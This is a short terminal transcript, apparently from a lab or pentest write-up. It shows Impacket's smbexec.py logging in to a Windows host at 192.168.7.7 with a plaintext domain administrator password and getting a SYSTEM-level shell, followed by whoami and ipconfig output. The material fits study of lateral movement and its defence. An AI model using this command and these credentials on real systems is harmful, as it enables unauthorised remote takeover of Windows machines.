 └─$ python3 smbexec.py teamssix.com/administrator:1qaz@WSX@192.168.7.7
Impacket v0.9.24.dev1+20210827.162957.5aa97fa7 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP Configuration
Ethernet adapter ���a?��:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
TeamsSix